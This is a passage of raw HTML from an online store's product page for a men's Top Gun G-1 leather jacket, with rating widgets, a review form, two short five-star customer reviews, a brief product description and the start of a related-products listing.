9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a></div></div><img class="nasa-image margin-top-25" src="https://forcesjackets.com/wp-content/uploads/2020/04/trust-badge.png" alt="Trust" width="300" height="23" />
                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text"> Read more </span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style">
                                    <li class="nasa-single-product-tab reviews_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Reviews (2)                        </a>
                    </li>
                                        <li class="nasa-single-product-tab description_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Description                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-reviews active" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                5.00            </span>
            <div class="star-rating">
                <span style="width: 100%"></span>
            </div>
            
            2 reviews        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 100%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            2                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >Thank you!</span>
                <span>Your review has been submitted</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://forcesjackets.com/my-account/?redirect_to=https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Add a review &ldquo;Men&#8217;s Top Gun G-1 Leather Jacket&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mens-top-gun-g-1-leather-jacket/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://forcesjackets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review *" cols="45" rows="8"  class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" class="nasa-field-required"/><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Email incorrect format.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5545' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Write a review</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Showing 1 - 2 of 2 reviews        </h2>

                                    <div class="woocommerce-Reviews-layout">
                    <a href="javascript:void(0);" class="nasa-change-layout-reviews masonry nasa-tip " rel="nofollow" data-tip="Grid" data-class="commentlist masonry large-block-grid-4 small-block-grid-2 medium-block-grid-3" data-type="masonry">
                        <svg width="26" height="17" viewBox="0 0 26 18" fill="none">
                            <rect width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="18" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="9" y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="18" y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                        </svg>
                    </a>

                    <a href="javascript:void(0);" class="nasa-change-layout-reviews list nasa-tip nasa-active" rel="nofollow" data-tip="List" data-class="commentlist list" data-type="list">      
                        <svg width="21" height="17" viewBox="0 0 21 18" fill="none">
                            <rect x="9" y="2" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect x="9" y="4" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect width="8" height="8" rx="1.5" fill="currentColor"></rect>
                            <rect x="9" y="11" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect x="9" y="13" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect y="9" width="8" height="8" rx="1.5" fill="currentColor"></rect>
                        </svg>
                    </a>
                </div>
                        
            <div class="woocommerce-Reviews-ordering">
                <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">Sort by</span>
                <div class="nasa-ordering">
                    <a href="javascript:void(0);" class="nasa-current-orderby nasa-bold-700">
                        Latest                    </a>
                    <div class="sub-ordering">
                                                    <a href="javascript:void(0);" data-value="date_DESC" class="nasa-orderby active">Latest</a>
                                                    <a href="javascript:void(0);" data-value="date_ASC" class="nasa-orderby">Oldest</a>
                                                    <a href="javascript:void(0);" data-value="media_DESC" class="nasa-orderby">Media</a>
                                                    <a href="javascript:void(0);" data-value="rating_ASC" class="nasa-orderby">Lowest Rating</a>
                                                    <a href="javascript:void(0);" data-value="rating_DESC" class="nasa-orderby">Highest Rating</a>
                                            </div>
                </div>
                <svg class="svg_desktop" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>
                <svg class="svg_mobile" width="22" height="22" viewBox="0 0 32 32">
                    <path d="M28.262 5.87c0-1.472-1.194-2.665-2.666-2.665s-2.666 1.193-2.666 2.665c0 1.289 0.916 2.365 2.133 2.612v18.18h1.066v-18.18c1.217-0.247 2.133-1.323 2.133-2.612zM25.596 7.47c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599c0.882 0 1.599 0.717 1.599 1.599s-0.717 1.599-1.599 1.599z" fill="currentColor" />
                    <path d="M6.937 23.517v-18.18h-1.066v18.18c-1.217 0.247-2.132 1.322-2.132 2.612 0 1.472 1.194 2.666 2.666 2.666s2.666-1.194 2.666-2.666c0-1.29-0.916-2.365-2.133-2.612zM6.404 27.729c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599 1.599 0.717 1.599 1.599-0.717 1.599-1.599 1.599z" fill="currentColor" />
                    <path d="M16.533 13.388v-8.050h-1.066v8.050c-1.217 0.247-2.133 1.323-2.133 2.612s0.916 2.365 2.133 2.612v8.050h1.066v-8.050c1.217-0.247 2.133-1.323 2.133-2.612s-0.916-2.365-2.133-2.612zM16 17.599c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599 1.599 0.717 1.599 1.599-0.717 1.599-1.599 1.599z" fill="currentColor" />
                </svg>
            </div>
        
                    <ol class="commentlist list">
                <li class="review even thread-even depth-1 ns-product-review" id="li-comment-1388">

	<div id="comment-1388" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/7a4b4c42f1c1a285005e79099d00e40c0e770bbb914a1dffe3617b61e4628aee?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a4b4c42f1c1a285005e79099d00e40c0e770bbb914a1dffe3617b61e4628aee?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Erika Diaz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-11-19T17:01:42+00:00">November 19, 2023</time>
	</p>

	<div class="description"><p>The quality of this jacket is top-notch. Keeps me toasty without sacrificing style.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 ns-product-review" id="li-comment-43">

	<div id="comment-43" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/e4ee1a15f1a474155bddd6a9a96e31a5d3f54394f3c5c29e2112a5a8b4eef726?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4ee1a15f1a474155bddd6a9a96e31a5d3f54394f3c5c29e2112a5a8b4eef726?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">James </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-18T13:03:00+00:00">March 18, 2021</time>
	</p>

	<div class="description"><p>Purchased this Leather top gun jacket and it is so nice and comfy. Was searching this product and luckily found it here in such reasonable price, and the best part is they didn&#8217;t compromise on the quality.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
            </ol>
            
                        </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
                <div class="nasa-panel nasa-content-description" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h2>Top Gun Signature Series Black G-1 Leather Jacket For Men</h2>
<p>If you are a fan of Top Gun then you might be interested in a G-1 leather jacket. Basically, top gun jackets represent achievements, and what can be better than the sense of achievement? Military guys would know what we are talking about. Anyways, without any further delay, let&#8217;s dive deep into the specifications of this <a href="http://forcesjackets.com/product/mens-top-gun-american-original-jacket/">Top Gun G-1 leather jacket</a> that we have recreated for you.</p>
<p>It’s been assembled with high-duty materials like leather and polyester. Apart from all the patches you encounter on this black jacket, it has a brown shearling shirt-style collar. In addition, you have full sleeves with knit cuffs and waistbands. Oh, and it also has two outside pockets and a zipper closure. Pretty much the perfect present to any Top Gun lover!</p>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">FJ-2772</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://forcesjackets.com/category/bomber-jackets/" rel="tag">Bomber Jackets</a>, <a href="https://forcesjackets.com/category/g1-bomber-jackets/" rel="tag">G-1 Bomber Jackets</a>, <a href="https://forcesjackets.com/category/top-gun-jackets/" rel="tag">Top Gun Jackets</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-4867 status-publish instock product_cat-sheepskin-jackets product_cat-bomber-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/men-black-bomber-shearling-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4867" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4867" data-product_sku="FJ-2661" aria-label="Select options for &ldquo;Men Black Bomber Shearling Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4867" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4867" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/men-black-bomber-shearling-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/men-black-bomber-shearling-jacket/" title="Men Black Bomber Shearling Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Bomber Shearling Leather Jacket For Men Front side" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Bomber Shearling Leather Jacket For Men Back side" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/Men-Black-Bomber-Shearling-Jacket-.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/men-black-bomber-shearling-jacket/" title="Men Black Bomber Shearling Jacket">
            Men Black Bomber Shearling Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;375.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;260.00.</span></span>
